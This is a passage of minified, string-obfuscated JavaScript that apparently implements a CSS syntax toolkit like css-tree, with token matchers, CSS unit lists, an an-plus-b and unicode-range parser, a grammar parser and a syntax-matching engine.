Mn(e,o?0:1,o,s)}function Tn(e,n){const r=t;return null!==e&&e[r(1352)]===Lt&&e[r(1140)][r(843)](0)===n}function Cn(e,n,r){const i=t;let o=0;for(let t=n;t<e[i(1140)][i(1306)];t++){const s=e[i(1140)][i(843)](t);if(45===s&&r&&0!==o)return Cn(e,n+o+1,!1),6;if(!$t(s))return 0;if(++o>6)return 0}return o}function Nn(t,e,n){if(!t)return 0;for(;Tn(n(e),63);){if(++t>6)return 0;e++}return e}const Wn=[t(1257),t(974),t(2145)],In=new Map([[Tt,Bt],[Vt,Bt],[Xt,Zt],[Jt,Yt]]);function Ln(e,n){const r=t;return n<e[r(1306)]?e[r(843)](n):0}function jn(e,n){return ge(e,0,e[t(1306)],n)}function On(e,n){const r=t;for(let t=0;t<n[r(1306)];t++)if(jn(e,n[t]))return!0;return!1}function Un(e,n){return n===e[t(1306)]-2&&92===Ln(e,n)&&Kt(Ln(e,n+1))}function Rn(e,n,r){const i=t;if(e&&i(2514)===e[i(1352)]){const t=Number(void 0!==r&&r!==n[i(1306)]?n[i(2012)](0,r):n);if(isNaN(t))return!0;if(null!==e[i(2761)]&&t<e[i(2761)]&&i(2562)!=typeof e[i(2761)])return!0;if(null!==e[i(607)]&&t>e[i(607)]&&i(2562)!=typeof e[i(607)])return!0}return!1}function Fn(t){return function(e,n,r){const i=a1f;return null===e?0:e[i(1352)]===Tt&&On(e[i(1140)],Wn)?function(t,e){const n=i;let r=0,o=[],s=0;t:do{switch(t[n(1352)]){case Yt:case Bt:case Zt:if(t[n(1352)]!==r)break t;if(r=o[n(441)](),0===o[n(1306)]){s++;break t}break;case Tt:case Vt:case Xt:case Jt:o[n(2952)](r),r=In[n(2013)](t[n(1352)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function Pn(t){return function(e){return null===e||e[a1f(1352)]!==t?0:1}}function Hn(e){const n=t;return null===e||e[n(1352)]!==Et||45!==Ln(e[n(1140)],0)||45!==Ln(e[n(1140)],1)?0:1}function qn(t){return t&&(t=new Set(t)),function(e,n,r){const i=a1f;if(null===e||e[i(1352)]!==Ut)return 0;const o=xe(e[i(1140)],0);if(null!==t){const n=e[i(1140)][i(627)]("\\",o),r=-1!==n&&Un(e[i(1140)],n)?e[i(1140)][i(1820)](o,n):e[i(1140)][i(2012)](o);if(!1===t[i(2052)](r[i(815)]()))return 0}return Rn(r,e[i(1140)],o)?0:1}}function Dn(e){const n=t;return n(2913)!=typeof e&&(e=function(){return 0}),function(t,r,i){const o=n;return null!==t&&t[o(1352)]===jt&&0===Number(t[o(1140)])?1:e(t,r,i)}}const Xn={"ident-token":Pn(Et),"function-token":Pn(Tt),"at-keyword-token":Pn(Ct),"hash-token":Pn(Nt),"string-token":Pn(Wt),"bad-string-token":Pn(6),"url-token":Pn(It),"bad-url-token":Pn(8),"delim-token":Pn(Lt),"number-token":Pn(jt),"percentage-token":Pn(Ot),"dimension-token":Pn(Ut),"whitespace-token":Pn(Rt),"CDO-token":Pn(Ft),"CDC-token":Pn(Pt),"colon-token":Pn(Ht),"semicolon-token":Pn(qt),"comma-token":Pn(Dt),"[-token":Pn(Xt),"]-token":Pn(Zt),"(-token":Pn(Vt),")-token":Pn(Bt),"{-token":Pn(Jt),"}-token":Pn(Yt)},Zn={string:Pn(Wt),ident:Pn(Et),percentage:Fn((function(e,n,r){const i=t;return null===e||e[i(1352)]!==Ot||Rn(r,e[i(1140)],e[i(1140)][i(1306)]-1)?0:1})),zero:Dn(),number:Fn((function(e,n,r){const i=t;if(null===e)return 0;const o=xe(e[i(1140)],0);return o===e[i(1140)][i(1306)]||Un(e[i(1140)],o)?Rn(r,e[i(1140)],o)?0:1:0})),integer:Fn((function(e,n,r){const i=t;if(null===e||e[i(1352)]!==jt)return 0;let o=43===Ln(e[i(1140)],0)||45===Ln(e[i(1140)],0)?1:0;for(;o<e[i(1140)][i(1306)];o++)if(!Kt(Ln(e[i(1140)],o)))return 0;return Rn(r,e[i(1140)],o)?0:1})),"custom-ident":function(e){const n=t;if(null===e||e[n(1352)]!==Et)return 0;const r=e[n(1140)][n(815)]();return On(r,kn)||jn(r,n(308))?0:1},"dashed-ident":Hn,"custom-property-name":function(e){const n=t;return Hn(e)?"--"===e[n(1140)]?0:1:0},"hex-color":function(e){const n=t;if(null===e||e[n(1352)]!==Nt)return 0;const r=e[n(1140)][n(1306)];if(4!==r&&5!==r&&7!==r&&9!==r)return 0;for(let t=1;t<r;t++)if(!$t(Ln(e[n(1140)],t)))return 0;return 1},"id-selector":function(e){const n=t;return null===e||e[n(1352)]!==Nt?0:ae(Ln(e[n(1140)],1),Ln(e[n(1140)],2),Ln(e[n(1140)],3))?1:0},"an-plus-b":function(e,n){const r=t;let i=0;if(!e)return 0;if(e[r(1352)]===jt)return Mn(e,0,!1,i);if(e[r(1352)]===Et&&e[r(1140)][r(843)](0)===An){if(!pe(e[r(1140)],1,110))return 0;switch(e[r(1140)][r(1306)]){case 2:return En(n(++i),i,n);case 3:return e[r(1140)][r(843)](2)!==An?0:(i=Sn(n(++i),i,n),Mn(e=n(i),0,_n,i));default:return e[r(1140)][r(843)](2)!==An?0:Mn(e,3,_n,i)}}else if(e[r(1352)]===Et||zn(e,43)&&n(i+1)[r(1352)]===Et){if(e[r(1352)]!==Et&&(e=n(++i)),null===e||!pe(e[r(1140)],0,110))return 0;switch(e[r(1140)][r(1306)]){case 1:return En(n(++i),i,n);case 2:return e[r(1140)][r(843)](1)!==An?0:(i=Sn(n(++i),i,n),Mn(e=n(i),0,_n,i));default:return e[r(1140)][r(843)](1)!==An?0:Mn(e,2,_n,i)}}else if(e[r(1352)]===Ut){let t=e[r(1140)][r(843)](0),o=43===t||t===An?1:0,s=o;for(;s<e[r(1140)][r(1306)]&&Kt(e[r(1140)][r(843)](s));s++);return s===o?0:pe(e[r(1140)],s,110)?s+1===e[r(1140)][r(1306)]?En(n(++i),i,n):e[r(1140)][r(843)](s+1)!==An?0:s+2===e[r(1140)][r(1306)]?(i=Sn(n(++i),i,n),Mn(e=n(i),0,_n,i)):Mn(e,s+2,_n,i):0}return 0},urange:function(e,n){const r=t;let i=0;if(null===e||e[r(1352)]!==Et||!pe(e[r(1140)],0,117))return 0;if(null===(e=n(++i)))return 0;if(Tn(e,43))return null===(e=n(++i))?0:e[r(1352)]===Et?Nn(Cn(e,0,!0),++i,n):Tn(e,63)?Nn(1,++i,n):0;if(e[r(1352)]===jt){const t=Cn(e,1,!0);return 0===t?0:null===(e=n(++i))?i:e[r(1352)]===Ut||e[r(1352)]===jt?function(t){const e=r;return 45===t[e(1140)][e(843)](0)}(e)&&Cn(e,1,!1)?i+1:0:Nn(t,i,n)}return e[r(1352)]===Ut?Nn(Cn(e,1,!0),++i,n):0},"declaration-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(1352)]){case 6:case 8:break t;case Yt:case Bt:case Zt:if(e[r(1352)]!==i)break t;i=o[r(441)]();break;case qt:if(0===i)break t;break;case Lt:if(0===i&&"!"===e[r(1140)])break t;break;case Tt:case Vt:case Xt:case Jt:o[r(2952)](i),i=In[r(2013)](e[r(1352)])}s++}while(e=n(s));return s},"any-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(1352)]){case 6:case 8:break t;case Yt:case Bt:case Zt:if(e[r(1352)]!==i)break t;i=o[r(441)]();break;case Tt:case Vt:case Xt:case Jt:o[r(2952)](i),i=In[r(2013)](e[r(1352)])}s++}while(e=n(s));return s}};function Vn(t){const{angle:e,decibel:n,frequency:r,flex:i,length:o,resolution:s,semitones:a,time:c}=t||{};return{dimension:Fn(qn(null)),angle:Fn(qn(e)),decibel:Fn(qn(n)),frequency:Fn(qn(r)),flex:Fn(qn(i)),length:Fn(Dn(qn(o))),resolution:Fn(qn(s)),semitones:Fn(qn(a)),time:Fn(qn(c))}}const Bn=["cm","mm","q","in","pt","pc","px","em",t(616),"ex",t(3050),t(2637),t(1284),"ch",t(2574),"ic",t(1353),"lh",t(427),"vw",t(602),t(1144),t(2986),"vh",t(2863),t(1430),t(869),"vi",t(2113),t(232),t(1625),"vb",t(2936),t(744),t(1320),t(2702),t(2167),t(526),t(1187),t(1376),t(1939),t(681),t(1650),t(2402),t(568),t(2581),t(2147),t(2407),t(2604)],Jn=[t(652),t(606),t(734),t(370)],Yn=["s","ms"],Gn=["hz",t(1278)],Qn=[t(2532),t(1109),t(2909),"x"],Kn=["fr"],$n=["db"],tr=["st"];function er(e,n,r){const i=t;return Object[i(2710)](Oe(i(2875),e),{input:n,offset:r,rawMessage:e,message:e+i(1800)+n+i(1315)+new Array((r||n[i(1306)])+1)[i(1190)]("-")+"^"})}const nr=new Uint8Array(128)[t(1034)](((e,n)=>/[a-zA-Z0-9\-]/[t(2744)](String[t(455)](n))?1:0));class rr{constructor(e){const n=t;this[n(731)]=e,this[n(443)]=0}[t(843)](e){const n=t;return e<this[n(731)][n(1306)]?this[n(731)][n(843)](e):0}[t(1475)](){const e=t;return this[e(843)](this[e(443)])}[t(816)](e=this[t(1475)]()){return e<128&&1===nr[e]}[t(859)](){const e=t;return this[e(843)](this[e(443)]+1)}[t(2995)](e){const n=t;return this[n(843)](this[n(3175)](e))}[t(1561)](){const e=t;this[e(443)]=this[e(3175)](this[e(443)])}[t(3175)](e){const n=t;for(;e<this[n(731)][n(1306)];e++){const t=this[n(731)][n(843)](e);if(13!==t&&10!==t&&12!==t&&32!==t&&9!==t)break}return e}[t(3182)](e){const n=t;return this[n(731)][n(1820)](this[n(443)],this[n(443)]=e)}[t(654)](e){const n=t;this[n(1475)]()!==e&&this[n(2321)](n(158)+String[n(455)](e)+"`"),this[n(443)]++}[t(2435)](){const e=t;return this[e(443)]<this[e(731)][e(1306)]?this[e(731)][e(2597)](this[e(443)]++):""}[t(2321)](e){const n=t;throw new er(e,this[n(731)],this[n(443)])}[t(2501)](){const e=t;return this[e(3182)](this[e(3175)](this[e(443)]))}[t(1635)](){const e=t;let n=this[e(443)];for(;n<this[e(731)][e(1306)];n++){const t=this[e(731)][e(843)](n);if(t>=128||0===nr[t])break}return this[e(443)]===n&&this[e(2321)](e(2894)),this[e(3182)](n)}[t(1847)](){const e=t;let n=this[e(443)];for(;n<this[e(731)][e(1306)];n++){const t=this[e(731)][e(843)](n);if(t<48||t>57)break}return this[e(443)]===n&&this[e(2321)](e(2452)),this[e(3182)](n)}[t(1156)](){const e=t,n=this[e(731)][e(627)]("'",this[e(443)]+1);return-1===n&&(this[e(443)]=this[e(731)][e(1306)],this[e(2321)](e(831))),this[e(3182)](n+1)}}const ir=123,or={" ":1,"&&":2,"||":3,"|":4};function sr(e){const n=t;let r=null,i=null;return e[n(654)](ir),e[n(1561)](),r=e[n(1847)](e),e[n(1561)](),44===e[n(1475)]()?(e[n(443)]++,e[n(1561)](),125!==e[n(1475)]()&&(i=e[n(1847)](e),e[n(1561)]())):i=r,e[n(654)](125),{min:Number(r),max:i?Number(i):0}}function ar(e,n){const r=t,i=function(t){const e=a1f;let n=null,r=!1;switch(t[e(1475)]()){case 42:t[e(443)]++,n={min:0,max:0};break;case 43:t[e(443)]++,n={min:1,max:0};break;case 63:t[e(443)]++,n={min:0,max:1};break;case 35:t[e(443)]++,r=!0,t[e(1475)]()===ir?n=sr(t):63===t[e(1475)]()?(t[e(443)]++,n={min:0,max:0}):n={min:1,max:0};break;case ir:n=sr(t);break;default:return null}return{type:e(1424),comma:r,min:n[e(2761)],max:n[e(607)],term:null}}(e);return null!==i?(i[r(3037)]=n,35===e[r(1475)]()&&43===e[r(843)](e[r(443)]-1)?ar(e,i):i):n}function cr(e){const n=t,r=e[n(2435)]();return""===r?null:ar(e,{type:n(1431),value:r})}function lr(e,n){const r=t;function i(t,e){return{type:a1f(1634),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(n=Object[r(1250)](n)[r(2432)](((t,e)=>or[t]-or[e]));n[r(1306)]>0;){o=n[r(1142)]();let t=0,s=0;for(;t<e[r(1306)];t++){const n=e[t];r(2627)===n[r(1352)]&&(n[r(1140)]===o?(-1===s&&(s=t-1),e[r(2575)](t,1),t--):(-1!==s&&t-s>1&&(e[r(2575)](s,t-s,i(e[r(484)](s,t),o)),t=s+1),s=-1))}-1!==s&&n[r(1306)]&&e[r(2575)](s,t-s,i(e[r(484)](s,t),o))}return o}function ur(e,n){const r=t,i=Object[r(2803)](null),o=[];let s,a=null,c=e[r(443)];for(;e[r(1475)]()!==n&&(s=dr(e,n));)r(2311)!==s[r(1352)]&&(r(2627)===s[r(1352)]?(null!==a&&r(2627)!==a[r(1352)]||(e[r(443)]=c,e[r(2321)](r(1439))),i[s[r(1140)]]=!0):null!==a&&r(2627)!==a[r(1352)]&&(i[" "]=!0,o[r(2952)]({type:r(2627),value:" "})),o[r(2952)](s),a=s,c=e[r(443)]);return null!==a&&r(2627)===a[r(1352)]&&(e[r(443)]-=c,e[r(2321)](r(1439))),{type:r(1634),terms:o,combinator:lr(o,i)||" ",disallowEmpty:!1,explicit:!1}}function dr(e,n){const r=t;let i=e[r(1475)]();switch(i){case 93:break;case 91:return ar(e,function(t,e){const n=r;let i;return t[n(654)](91),i=ur(t,e),t[n(654)](93),i[n(222)]=!0,33===t[n(1475)]()&&(t[n(443)]++,i[n(2717)]=!0),i}(e,n));case 60:return 39===e[r(859)]()?function(t){const e=r;let n;return t[e(654)](60),t[e(654)](39),n=t[e(1635)](),t[e(654)](39),t[e(654)](62),ar(t,{type:e(1170),name:n})}(e):function(t){const e=r;let n,i=null;if(t[e(654)](60),n=t[e(1635)](),e(415)===n){t[e(654)](91);const n=ur(t,93);return t[e(654)](93),t[e(654)](62),ar(t,{type:e(2091),term:1===n[e(1229)][e(1306)]?n[e(1229)][0]:n})}return 40===t[e(1475)]()&&41===t[e(859)]()&&(t[e(443)]+=2,n+="()"),91===t[e(843)](t[e(3175)](t[e(443)]))&&(t[e(1561)](),i=function(t){const n=e;let r=null,i=null,o=1;return t[n(654)](91),45===t[n(1475)]()&&(t[n(2435)](),o=-1),-1==o&&8734===t[n(1475)]()?t[n(2435)]():(r=o*Number(t[n(1847)](t)),t[n(816)]()&&(r+=t[n(1635)]())),t[n(1561)](),t[n(654)](44),t[n(1561)](),8734===t[n(1475)]()?t[n(2435)]():(o=1,45===t[n(1475)]()&&(t[n(2435)](),o=-1),i=o*Number(t[n(1847)](t)),t[n(816)]()&&(i+=t[n(1635)]())),t[n(654)](93),{type:n(2514),min:r,max:i}}(t)),t[e(654)](62),ar(t,{type:e(2379),name:n,opts:i})}(e);case 124:return{type:r(2627),value:e[r(3182)](e[r(443)]+(124===e[r(859)]()?2:1))};case 38:return e[r(443)]++,e[r(654)](38),{type:r(2627),value:"&&"};case 44:return e[r(443)]++,{type:r(2810)};case 39:return ar(e,{type:r(1208),value:e[r(1156)]()});case 32:case 9:case 10:case 13:case 12:return{type:r(2311),value:e[r(2501)]()};case 64:return i=e[r(859)](),e[r(816)](i)?(e[r(443)]++,{type:r(629),name:e[r(1635)]()}):cr(e);case 42:case 43:case 63:case 35:case 33:break;case ir:if(i=e[r(859)](),i<48||i>57)return cr(e);break;default:return e[r(816)](i)?function(t){const e=r,n=t[e(1635)]();return 40===t[e(1475)]()?(t[e(443)]++,{type:e(2470),name:n}):ar(t,{type:e(1942),name:n})}(e):cr(e)}}function hr(e){const n=t,r=new rr(e),i=ur(r);return r[n(443)]!==e[n(1306)]&&r[n(2321)](n(1182)),1===i[n(1229)][n(1306)]&&n(1634)===i[n(1229)][0][n(1352)]?i[n(1229)][0]:i}const fr=function(){},mr={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a1f,i=n;n=e,t[r(160)][r(2850)](this,e),n=i},emit(t,r,i){e[a1f(2952)]({type:r,value:t,node:i?null:n})},result:()=>e}}},pr={type:t(1397)},gr={type:t(1345)},br={type:t(684)};function wr(e,n,r){const i=t;return n===pr&&r===gr||e===pr&&n===pr&&r===pr?e:("If"===e[i(1352)]&&e[i(1894)]===gr&&n===pr&&(n=e[i(1314)],e=e[i(375)]),{type:"If",match:e,then:n,else:r})}function vr(e){const n=t;return e[n(1306)]>2&&40===e[n(843)](e[n(1306)]-2)&&41===e[n(843)](e[n(1306)]-1)}function yr(e){const n=t;return n(1942)===e[n(1352)]||n(629)===e[n(1352)]||n(2470)===e[n(1352)]||n(2379)===e[n(1352)]&&vr(e[n(1355)])}function xr(e,n=" ",r=!1){return{type:t(1634),terms:e,combinator:n,disallowEmpty:!1,explicit:r}}function kr(e,n,r=new Set){const i=t;if(!r[i(2052)](e))switch(r[i(2074)](e),e[i(1352)]){case"If":e[i(375)]=kr(e[i(375)],n,r),e[i(1314)]=kr(e[i(1314)],n,r),e[i(1894)]=kr(e[i(1894)],n,r);break;case i(2379):return n[e[i(1355)]]||e}return e}function Ar(e,n,r){const i=t;switch(e){case" ":{let t=pr;for(let e=n[i(1306)]-1;e>=0;e--)t=wr(n[e],t,gr);return t}case"|":{let t=gr,e=null;for(let r=n[i(1306)]-1;r>=0;r--){let o=n[r];if(yr(o)&&(null===e&&r>0&&yr(n[r-1])&&(e=Object[i(2803)](null),t=wr({type:i(625),map:e},pr,t)),null!==e)){const t=(vr(o[i(1355)])?o[i(1355)][i(484)](0,-1):o[i(1355)])[i(815)]();if(t in e==0){e[t]=o;continue}}e=null,t=wr(o,pr,t)}return t}case"&&":{if(n[i(1306)]>5)return{type:i(1263),terms:n,all:!0};let t=gr;for(let r=n[i(1306)]-1;r>=0;r--){const o=n[r];let s;s=n[i(1306)]>1?Ar(e,n[i(2393)]((function(t){return t!==o})),!1):pr,t=wr(o,s,t)}return t}case"||":{if(n[i(1306)]>5)return{type:i(1263),terms:n,all:!1};let t=r?pr:gr;for(let r=n[i(1306)]-1;r>=0;r--){const o=n[r];let s;s=n[i(1306)]>1?Ar(e,n[i(2393)]((function(t){return t!==o})),!0):pr,t=wr(o,s,t)}return t}}}function _r(e){const n=t;if(n(2913)==typeof e)return{type:n(3010),fn:e};switch(e[n(1352)]){case n(1634):{let t=Ar(e[n(3166)],e[n(1229)][n(1034)](_r),!1);return e[n(2717)]&&(t=wr(t,br,gr)),t}case n(1424):return function(t){const e=n;let r=pr,i=_r(t[e(3037)]);if(0===t[e(607)])i=wr(i,br,gr),r=wr(i,null,gr),r[e(1314)]=wr(pr,pr,r),t[e(1467)]&&(r[e(1314)][e(1894)]=wr({type:e(2810),syntax:t},r,gr));else for(let n=t[e(2761)]||1;n<=t[e(607)];n++)t[e(1467)]&&r!==pr&&(r=wr({type:e(2810),syntax:t},r,gr)),r=wr(i,wr(pr,pr,r),gr);if(0===t[e(2761)])r=wr(pr,pr,r);else for(let n=0;n<t[e(2761)]-1;n++)t[e(1467)]&&r!==pr&&(r=wr({type:e(2810),syntax:t},r,gr)),r=wr(i,r,gr);return r}(e);case n(2091):{const t=_r(e[n(3037)]),r=_r(xr([xr([{type:n(1942),name:n(946)},{type:n(2379),name:n(1297)}]),xr([{type:n(2379),name:n(1297)},xr([{type:n(1424),comma:!1,min:0,max:0,term:xr([{type:n(1942),name:n(2912)},{type:n(2379),name:n(1297)}])},{type:n(1424),comma:!1,min:0,max:0,term:xr([{type:n(1942),name:"or"},{type:n(2379),name:n(1297)}])}],"|")])],"|")),i=_r(xr([{type:n(2379),name:n(3126)},xr([{type:n(1431),value:"("},{type:n(2379),name:n(1427)},{type:n(1431),value:")"}]),{type:n(2379),name:n(472)}],"|"));return kr(i,{"!term":t,"!self":r}),kr(r,{"!boolean-group":i}),r}case n(2379):case n(1170):return{type:e[n(1352)],name:e[n(1355)],syntax:e};case n(1942):return{type:e[n(1352)],name:e[n(1355)][n(815)](),syntax:e};case n(629):return{type:e[n(1352)],name:"@"+e[n(1355)][n(815)](),syntax:e};case n(2470):return{type:e[n(1352)],name:e[n(1355)][n(815)]()+"(",syntax:e};case n(1208):return 3===e[n(1140)][n(1306)]?{type:n(1431),value:e[n(1140)][n(2597)](1),syntax:e}:{type:e[n(1352)],value:e[n(1140)][n(2012)](1,e[n(1140)][n(1306)]-2)[n(1814)](/\\'/g,"'"),syntax:e};case n(1431):return{type:e[n(1352)],value:e[n(1140)],syntax:e};case n(2810):return{type:e[n(1352)],syntax:e};default:throw new Error(n(552),e[n(1352)])}}function zr(e,n){const r=t;return r(2562)==typeof e&&(e=hr(e)),{type:r(1925),match:_r(e),syntax:n||null,source:e}}const{hasOwnProperty:Sr}=Object[t(395)],Mr=t(1397);let Er=0;function Tr(e,n){const r=t;if(e[r(1306)]!==n[r(1306)])return!1;for(let t=0;t<e[r(1306)];t++){const i=n[r(843)](t);let o=e[r(843)](t);if(o>=65&&o<=90&&(o|=32),o!==i)return!1}return!0}function Cr(e){const n=t;return null===e||e[n(1352)]===Dt||e[n(1352)]===Tt||e[n(1352)]===Vt||e[n(1352)]===Xt||e[n(1352)]===Jt||function(t){const e=n;return t[e(1352)]===Lt&&"?"!==t[e(1140)]}(e)}function Nr(e){const n=t;return null===e||e[n(1352)]===Bt||e[n(1352)]===Zt||e[n(1352)]===Yt||e[n(1352)]===Lt&&"/"===e[n(1140)]}function Wr(e,n,r){const i=t,o=function(t,e,n){const r=a1f;function i(){const e=a1f;do{w++,b=w<t[e(1306)]?t[w]:null}while(null!==b&&(b[e(1352)]===Rt||b[e(1352)]===Gt))}function o(e){const n=w+e;return n<t[a1f(1306)]?t[n]:null}function s(t,e){return{nextState:t,matchStack:y,syntaxStack:d,thenStack:h,tokenIndex:w,prev:e}}function a(t){h={nextState:t,matchStack:y,syntaxStack:d,prev:h}}function c(t){f=s(t,f)}function l(){y={type:1,syntax:e[a1f(2503)],token:b,prev:y},i(),m=null,w>v&&(v=w)}function u(){const t=a1f;y=2===y[t(1352)]?y[t(2223)]:{type:3,syntax:d[t(2503)],token:y[t(1458)],prev:y},d=d[t(2223)]}let d=null,h=null,f=null,m=null,p=0,g=null,b=null,w=-1,v=0,y={type:0,syntax:null,token:null,prev:null};for(i();null===g&&++p<15e3;)switch(e[r(1352)]){case r(1397):if(null===h){if(null!==b&&(w!==t[r(1306)]-1||"\\0"!==b[r(1140)]&&"\\9"!==b[r(1140)])){e=gr;break}g=Mr;break}if((e=h[r(2814)])===br){if(h[r(260)]===y){e=gr;break}e=pr}for(;h[r(900)]!==d;)u();h=h[r(2223)];break;case r(1345):if(null!==m&&!1!==m)(null===f||w>f[r(2007)])&&(f=m,m=!1);else if(null===f){g=r(1345);break}e=f[r(2814)],h=f[r(2509)],d=f[r(900)],y=f[r(260)],w=f[r(2007)],b=w<t[r(1306)]?t[w]:null,f=f[r(2223)];break;case r(1925):e=e[r(375)];break;case"If":e[r(1894)]!==gr&&c(e[r(1894)]),e[r(1314)]!==pr&&a(e[r(1314)]),e=e[r(375)];break;case r(1263):e={type:r(250),syntax:e,index:0,mask:0};break;case r(250):{const t=e[r(2503)][r(1229)];if(e[r(2619)]===t[r(1306)]){if(0===e[r(490)]||e[r(2503)][r(513)]){e=gr;break}e=pr;break}if(e[r(490)]===(1<<t[r(1306)])-1){e=pr;break}for(;e[r(2619)]<t[r(1306)];e[r(2619)]++){const n=1<<e[r(2619)];if(!(e[r(490)]&n)){c(e),a({type:r(672),syntax:e[r(2503)],mask:e[r(490)]|n}),e=t[e[r(2619)]++];break}}break}case r(672):e={type:r(250),syntax:e[r(2503)],index:0,mask:e[r(490)]};break;case r(625):if(null!==b){let t=b[r(1140)][r(815)]();if(-1!==t[r(627)]("\\")&&(t=t[r(1814)](/\\[09].*$/,"")),Sr[r(2850)](e[r(1034)],t)){e=e[r(1034)][t];break}}e=gr;break;case r(3010):{const t=null!==d?d[r(1628)]:null,n=w+Math[r(2534)](e.fn(b,o,t));if(!isNaN(n)&&n>w){for(;w<n;)l();e=pr}else e=gr;break}case r(2379):case r(1170):{const t=r(2379)===e[r(1352)]?r(1283):r(561),i=Sr[r(2850)](n,t)?n[t][e[r(1355)]]:null;if(!i||!i[r(375)])throw new Error(r(2195)+(r(2379)===e[r(1352)]?"<"+e[r(1355)]+">":"<'"+e[r(1355)]+"'>"));if(!1!==m&&null!==b&&r(2379)===e[r(1352)]&&(r(1127)===e[r(1355)]&&b[r(1352)]===Et||r(1306)===e[r(1355)]&&"0"===b[r(1140)])){null===m&&(m=s(e,f)),e=gr;break}d={syntax:e[r(2503)],opts:e[r(2503)][r(1628)]||null!==d&&d[r(1628)]||null,prev:d},y={type:2,syntax:e[r(2503)],token:y[r(1458)],prev:y},e=i[r(2469)]||i[r(375)];break}case r(1942):{const t=e[r(1355)];if(null!==b){let n=b[r(1140)];if(-1!==n[r(627)]("\\")&&(n=n[r(1814)](/\\[09].*$/,"")),Tr(n,t)){l(),e=pr;break}}e=gr;break}case r(629):case r(2470):if(null!==b&&Tr(b[r(1140)],e[r(1355)])){l(),e=pr;break}e=gr;break;case r(1431):if(null!==b&&b[r(1140)]===e[r(1140)]){l(),e=pr;break}e=gr;break;case r(2810):null!==b&&b[r(1352)]===Dt?Cr(y[r(1458)])?e=gr:(l(),e=Nr(b)?gr:pr):e=Cr(y[r(1458)])||Nr(b)?pr:gr;break;case r(1208):let i="",p=w;for(;p<t[r(1306)]&&i[r(1306)]<e[r(1140)][r(1306)];p++)i+=t[p][r(1140)];if(Tr(i,e[r(1140)])){for(;w<p;)l();e=pr}else e=gr;break;default:throw new Error(r(703)+e[r(1352)])}switch(Er+=p,g){case null:console[r(237)](r(525)),g=r(2021),y=null;break;case Mr:for(;null!==d;)u();break;default:y=null}return{tokens:t,reason:g,iterations:p,match:y,longestMatch:v}}(e,n,r||{});if(null===o[i(375)])return o;let s=o[i(375)],a=o[i(375)]={syntax:n[i(2503)]||null,match:[]};const c=[a];for(s=function(t){const e=i;let n=null,r=null,o=t;for(;null!==o;)r=o[e(2223)],o[e(2223)]=n,n=o,o=r;return n}(s)[i(2223)];null!==s;){switch(s[i(1352)]){case 2:a[i(375)][i(2952)](a={syntax:s[i(2503)],match:[]}),c[i(2952)](a);break;case 3:c[i(441)](),a=c[c[i(1306)]-1];break;default:a[i(375)][i(2952)]({syntax:s[i(2503)]||null,token:s[i(1458)][i(1140)],node:s[i(1458)][i(160)]})}s=s[i(2223)]}return o}function Ir(e){const n=t;function r(t){const e=a1f;return null!==t&&(e(2379)===t[e(1352)]||e(1170)===t[e(1352)]||e(1942)===t[e(1352)])}let i=null;return null!==this[n(1118)]&&function t(o){const s=n;if(Array[s(3174)](o[s(375)])){for(let e=0;e<o[s(375)][s(1306)];e++)if(t(o[s(375)][e]))return r(o[s(2503)])&&i[s(1436)](o[s(2503)]),!0}else if(o[s(160)]===e)return i=r(o[s(2503)])?[o[s(2503)]]:[],!0;return!1}(this[n(1118)]),i}function Lr(e,n){const r=t;return Ur(this,e,(t=>r(2379)===t[r(1352)]&&t[r(1355)]===n))}function jr(e,n){const r=t;return Ur(this,e,(t=>r(1170)===t[r(1352)]&&t[r(1355)]===n))}function Or(e){const n=t;return Ur(this,e,(t=>n(1942)===t[n(1352)]))}function Ur(e,n,r){const i=t,o=Ir[i(2850)](e,n);return null!==o&&o[i(2330)](r)}function Rr(e){const n=t;return n(160)in e?e[n(160)]:Rr(e[n(375)][0])}function Fr(e){const n=t;return n(160)in e?e[n(160)]:Fr(e[n(375)][e[n(375)][n(1306)]-1])}function Pr(e,n,r,i,o){const s=t,a=[];return null!==r[s(1118)]&&function t(r){const c=s;if(null!==r[c(2503)]&&r[c(2503)][c(1352)]===i&&r[c(2503)][c(1355)]===o){const t=Rr(r),i=Fr(r);e[c(2503)][c(223)](n,(function(e,n,r){const o=c;if(e===t){const t=new je;do{if(t[o(1027)](n[o(452)]),n[o(452)]===i)break;n=n[o(2188)]}while(null!==n);a[o(2952)]({parent:r,nodes:t})}}))}Array[c(3174)](r[c(375)])&&r[c(375)][c(1619)](t)}(r[s(1118)]),a}const{hasOwnProperty:Hr}=Object[t(395)];function qr(e){const n=t;return n(2394)==typeof e&&isFinite(e)&&Math[n(2534)](e)===e&&e>=0}function Dr(e){const n=t;return Boolean(e)&&qr(e[n(3111)])&&qr(e[n(2844)])&&qr(e[n(1062)])}function Xr(t,e){return function(n,r){const i=a1f;if(!n||n[i(2029)]!==Object)return r(n,i(514));for(let o in n){let s=!0;if(!1!==Hr[i(2850)](n,o)){if(i(1352)===o)n[i(1352)]!==t&&r(n,i(399)+n[i(1352)]+i(2658)+t+"`");else if(i(1233)===o){if(null===n[i(1233)])continue;if(n[i(1233)]&&n[i(1233)][i(2029)]===Object)if(i(2562)!=typeof n[i(1233)][i(1791)])o+=i(980);else if(Dr(n[i(1233)][i(1155)])){if(Dr(n[i(1233)][i(2829)]))continue;o+=i(1149)}else o+=i(576);s=!1}else if(e[i(809)](o)){s=!1;for(let t=0;!s&&t<e[o][i(1306)];t++){const r=e[o][t];switch(r){case String:s=i(2562)==typeof n[o];break;case Boolean:s=i(2377)==typeof n[o];break;case null:s=null===n[o];break;default:i(2562)==typeof r?s=n[o]&&n[o][i(1352)]===r:Array[i(3174)](r)&&(s=n[o]instanceof je)}}}else r(n,i(406)+o+i(2883)+t+i(1181));s||r(n,i(1434)+t+"."+o+"`")}}for(const o in e)Hr[i(2850)](e,o)&&!1===Hr[i(2850)](n,o)&&r(n,i(941)+t+"."+o+i(333))}}function Zr(e,n){const r=t,i=[];for(let t=0;t<e[r(1306)];t++){const o=e[t];if(o===String||o===Boolean)i[r(2952)](o[r(1355)][r(815)]());else if(null===o)i[r(2952)](r(390));else if(r(2562)==typeof o)i[r(2952)](o);else{if(!Array[r(3174)](o))throw new Error(r(3137)+o+r(1639)+n+r(2782));i[r(2952)](r(2500)+(Zr(o,n)||r(2979))+">")}}return i[r(1190)](r(2665))}function Vr(e,n){const 